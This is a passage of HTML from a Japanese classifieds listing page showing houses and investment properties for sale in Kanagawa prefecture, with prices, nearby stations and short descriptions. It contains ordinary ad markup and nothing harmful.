<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="18icy2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">64</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="18icy2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">64</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/article-1mgc8b"><img alt="【売買】相模原市南区東林間5丁目 | オーナーチェンジ物件★不動..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696b269db2d1120a1e734e50/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/est-buy/article-1mgc8b">【売買】相模原市南区東林間5丁目 | オーナーチェンジ物件★不動...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>7,580万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/est-buy/g-all/a-308-sagamiharashimidori">相模原市</a>
<a href="/kanagawa/est-buy/g-all/s-2500202">東林間駅</a>
<a href="/all/est-buy">不動産売買（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/est-kw-%E7%89%A9%E4%BB%B6">物件</a>
</div>
</div>
<div class='p-item-detail'>
オーナーチェンジ物件★不動産投資物件★

【特徴ピックアップ💬】
■令和7年（2025年）築
■現況空室につき、自己使用可
■軽飲食可（重飲食不可）
■1階路面店舗
■東林間駅から徒歩１分
■76.90㎡（約...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mgc8b" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mgc8b" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/article-1mgbam"><img alt="【売買】横浜市神奈川区東神奈川1丁目 | オーナーチェンジ物件★..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696b214900f292629622e0bf/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/est-buy/article-1mgbam">【売買】横浜市神奈川区東神奈川1丁目 | オーナーチェンジ物件★...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,990万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/est-buy/g-all/a-306-yokohama">横浜市</a>
<a href="/kanagawa/est-buy/g-all/s-1130601">東神奈川駅</a>
<a href="/all/est-buy">不動産売買（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/est-kw-%E7%89%A9%E4%BB%B6">物件</a>
</div>
</div>
<div class='p-item-detail'>
オーナーチェンジ物件★不動産投資物件★

【特徴ピックアップ💬】
■重飲食可能　
■２駅直結　
■駅徒歩１分　
■重飲食可能（元お好み焼き店）　
■新規内装スケルトン工事実施済み　
■現況空室、自己使用も可（...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mgbam" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mgbam" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/article-1meg30"><img alt="厚木毛利台ハイツ７号棟" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696845d1a960e3ff2c003ff9/thumb_m___2madori800-450.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/est-buy/article-1meg30">厚木毛利台ハイツ７号棟</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>450万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-318-atsugi">厚木市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-2500134">本厚木駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/est-kw-%E6%AF%9B%E5%88%A9%E5%8F%B0">毛利台</a>
</div>
</div>
<div class='p-item-detail'>
所在：厚木市毛利台1-19-7-16
交通：小田急線本厚木駅バス12分毛利台一丁目バス停歩6分または小田急線愛甲石田駅バス15分毛利台団地バス停歩7分
地目：宅地　権利：所有権
専有面積：登記簿73.57㎡（約22.2...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1meg30" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1meg30" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/article-10u1ue"><img alt="【駅近1980万円】下溝駅徒歩4分無料駐車場付き" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68256e7c192f43457cf4bd37/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/est-buy/article-10u1ue">【駅近1980万円】下溝駅徒歩4分無料駐車場付き</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,980万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-308-sagamiharashimidori">相模原市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-1130913">下溝駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
気軽にお問合せください
アットホーム等にも出てますので検索してみてください。

✅下溝駅徒歩4分
✅駐車場付き
✅水回りリフォーム済み
✅壁紙張替え済み
✅新品洗面台
✅新品ウォシュレット
✅畳表替え
✅即入居可能
✅値段交...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成1月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="10u1ue" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">39</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="10u1ue" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">39</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105439?ex=1"><img alt="横浜市鶴見区岸谷4丁目　生麦駅" class="p-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105439%2F2%2F1%2Fxcry.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105439?ex=1">横浜市鶴見区岸谷4丁目　生麦駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,180万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-2700120">生麦駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業6課おすすめ物件-17帖をえる広い南向きのLDKは、明るく暖かなご家族寛ぎのステージに　〜生麦駅徒歩4分の利便性高いライフスタイルを〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105290?ex=1"><img alt="横浜市旭区本宿町　3号棟　二俣川駅" class="p-item-image" src="https://image4.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105290%2F2%2F1%2Fstpp.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105290?ex=1">横浜市旭区本宿町　3号棟　二俣川駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,480万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-2900110">二俣川駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-家族の笑顔と絆が育まれる空間設計・洗練されたデザインに包まれて始まる新生活　〜各棟ゆとりある間取り設計でゆったりと暮らせる邸宅〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104962?ex=1"><img alt="横浜市泉区新橋町　弥生台駅" class="p-item-image" src="https://image4.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F104962%2F2%2F1%2F2y0j.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104962?ex=1">横浜市泉区新橋町　弥生台駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,480万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-2900204">弥生台駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業2課おすすめ物件-閑静な住宅街に佇むRC・鉄骨造のモダンな3階建て　〜キッチン、リビング、和室が一体となる寛ぎの大空間〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105231?ex=1"><img alt="横浜市青葉区みたけ台　青葉台駅" class="p-item-image" src="https://image4.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105231%2F2%2F1%2F50r5.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105231?ex=1">横浜市青葉区みたけ台　青葉台駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,899万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-2600320">青葉台駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業2課おすすめ物件-木の温もり感じるインテリア・陽だまりのお庭で憩うひと時・内外リフォーム戸建〜カースペース付きで豊かなカーライフも〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105207?ex=1"><img alt="川崎市宮前区東有馬1丁目　2期　宮前平駅" class="p-item-image" src="https://image2.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105207%2F2%2F1%2F2oo9.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105207?ex=1">川崎市宮前区東有馬1丁目　2期　宮前平駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,250万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-307-kawasaki">川崎市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-2600313">宮前平駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業2課おすすめ物件-子育て環境充実の緑豊かで閑静な住宅街・機能性と美しさを兼ね備える邸宅　〜南東道路に面し、陽当り良好です〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105131?ex=1"><img alt="横浜市泉区和泉中央南2丁目　3号棟　立場駅" class="p-item-image" src="https://image2.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105131%2F2%2F1%2F4413.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105131?ex=1">横浜市泉区和泉中央南2丁目　3号棟　立場駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,980万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-9931630">立場駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-駅徒歩9分・駐車場並列2台可　〜4LDKのゆとりが叶える伸びやかな暮らし〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105064?ex=1"><img alt="横浜市栄区小菅ケ谷3丁目　2号棟　本郷台駅" class="p-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105064%2F2%2F1%2Fnynu.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105064?ex=1">横浜市栄区小菅ケ谷3丁目　2号棟　本郷台駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,780万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-1130711">本郷台駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-駅徒歩9分、全居室6帖以上を確保したゆとりある4LDK・設備充実の快適住宅　〜LDKは17帖の広々とした空間でゆったりと寛げます〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104972?ex=1"><img alt="横浜市泉区岡津町　III-1号棟　緑園都市駅" class="p-item-image" src="https://image3.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F104972%2F2%2F1%2Fmdld.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104972?ex=1">横浜市泉区岡津町　III-1号棟　緑園都市駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,280万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-2900203">緑園都市駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業6課おすすめ物件-LDK20.3帖の大空間、SIC・WIC・パントリー付の収納充実4LDK　〜子育て世代に嬉しい、緑豊かな街で始める、ゆとりある新生活〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104607?ex=1"><img alt="横浜市戸塚区東俣野町　III-2号棟　善行駅" class="p-item-image" src="https://image2.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F104607%2F2%2F1%2Fgrql.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104607?ex=1">横浜市戸塚区東俣野町　III-2号棟　善行駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,480万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-2500212">善行駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-全居室に収納、キッチンにはパントリーなど、豊富な収納キャパシティでゆとりの住空間と快適な暮らしの動線を実現 〜青空が輝く日には、ウッドデッキをアウトリビングとして〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104444?ex=1"><img alt="横浜市泉区新橋町　20号棟　弥生台駅" class="p-item-image" src="https://image2.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F104444%2F2%2F1%2Fpqxk.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104444?ex=1">横浜市泉区新橋町　20号棟　弥生台駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,580万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-2900204">弥生台駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業2課おすすめ物件-多様なライフスタイルにも対応できる多彩な間取りとゆとりある住空間　〜閑静な住宅街に誕生の全23棟の大型分譲地、ご近所と一緒に始める新生活〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104160?ex=1"><img alt="横浜市鶴見区北寺尾7丁目　13号棟　菊名駅" class="p-item-image" src="https://image3.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F104160%2F2%2F1%2Fatf2.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104160?ex=1">横浜市鶴見区北寺尾7丁目　13号棟　菊名駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,180万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-1130603">菊名駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-全20棟の大型分譲地・様々なライフスタイルにも対応できる多彩な間取り設計　〜東急東横線「菊名」駅徒歩圏内〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
